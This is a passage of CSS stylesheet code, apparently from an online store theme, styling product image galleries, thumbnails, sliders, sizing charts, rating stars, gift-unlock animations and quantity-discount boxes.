rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: 